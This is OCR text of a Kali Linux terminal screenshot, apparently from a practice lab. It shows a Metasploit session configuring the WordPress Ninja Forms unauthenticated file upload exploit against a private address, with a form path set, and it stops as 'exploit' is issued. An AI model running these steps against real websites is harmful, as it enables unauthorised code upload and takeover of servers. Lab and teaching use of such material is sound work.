 kali
Applications Places Terminal Wed 21:04 1
Terminal
File Edit View Search Terminal Help
msf > use exploit/multi/http/wp_ninja_forms_unauthenticated_file_upload
msf exploit(multi/http/wp_ninja_forms_unauthenticated_file_upload) > show options
Module options (exploit/multi/http/wp_ninja_forms_unauthenticated_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
FORM_PATH yes The relative path of the page that hosts any form served by Ninja Forms
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 ninja-forms
msf exploit(multi/http/wp_ninja_forms_unauthenticated_file_upload) > set RHOST 192.168.68.130
RHOST => 192.168.68.130
msf exploit(multi/http/wp_ninja_forms_unauthenticated_file_upload) > set RPORT 8585
RPORT => 8585
msf exploit(multi/http/wp_ninja_forms_unauthenticated_file_upload) > set TARGETURI /wordpress/
TARGETURI => /wordpress/
msf exploit(multi/http/wp_ninja_forms_unauthenticated_file_upload) > set FORM_PATH /index.php/king-of-hearts/
FORM_PATH => /index.php/king-of-hearts/
msf exploit(multi/http/wp_ninja_forms_unauthenticated_file_upload) > exploit